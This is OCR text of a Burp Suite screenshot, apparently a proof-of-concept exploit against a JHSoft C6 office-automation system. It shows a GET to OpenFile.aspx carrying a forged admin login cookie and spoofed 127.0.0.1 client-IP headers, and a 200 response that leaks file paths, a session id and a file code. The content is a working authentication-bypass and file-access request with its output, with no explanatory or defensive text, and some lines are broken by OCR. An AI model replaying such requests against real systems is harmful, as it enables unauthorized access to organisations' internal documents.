 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
22 × 23 × 26 × ...
Send Cancel < ▼ > ▼
Target: http://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /C6/control/OpenFile.aspx?id=1200&name=&type=png HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Referer: http:// /C6/jhsoft.web.workflat/index.aspx
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: ASP.NET_SessionId=3jvpvhs410m2wdbbficax5q5; Login=PassWord; SessionIDAdmin=
3jvpvhs410m2wdbbficax5q5; RecordName=YWRtaW4%3D%26; islock=unlock; ASPSESSIONIDSCABCTDR=
JAEBIADDOEMBBIDHOCBECAID
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=gb2312
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 Date: Fri, 02 Apr 2021 11:46:07 GMT
7 Connection: close
8 Content-Length: 69429
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
12
13 <html>
14 <head>
<meta http-equiv="X-UA-Compatible" content="IE=8,chrome=1" />
<link id="PageStyle" href="../JHSoft.UI.Lib/skin/blue/skin.css" type="text/css" rel="stylesh
15 <script id="jhcommonjs" language="javascript" src="../js/Common.js">
</script>
16 <title>
17 正文内容:
18 </title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
19
20 <script type="text/javascript" charset="utf-8">
21 IsUsePdf = true;
22 var strFilePath = '../Resource/slaves/1/__9af16c64-19a2-4791-a991-ef8b9c2d9218.pdf';
23 var strFileType = 'png';
24 var strSid='3jvpvhs410m2wdbbficax5q5';
25 var strFileIDCode='F9NqiAAfZYU=';
26 var strId = '1200';
27 var strTxtReg = 'txt,ini,xml,config,htm,html,js,css,asp,aspx,jsp,cs,sql,inf,htc,log';
28 var strImgReg = 'jpg,gif,jpeg,png,ico';
29 var MD = '';
30 $(function(){
Search...
0 matches
Done
69,648 bytes | 159 millis